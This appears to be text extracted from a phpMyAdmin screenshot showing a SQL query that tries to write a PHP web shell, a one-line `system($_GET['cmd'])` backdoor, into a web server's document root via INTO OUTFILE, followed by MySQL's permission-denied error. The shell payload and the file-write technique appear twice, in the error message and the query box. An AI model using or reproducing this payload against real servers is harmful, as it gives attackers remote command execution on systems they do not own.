 SQL query:
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/backdoor.php"
MySQL said:
#1 - Can't create/write to file '/var/www/html/backdoor.php' (Errcode: 13)
Run SQL query/queries on database test:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/backdoor.php"
Columns
test
SELECT * SELECT INSERT UPDATE DELETE Clear
<<
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box
Go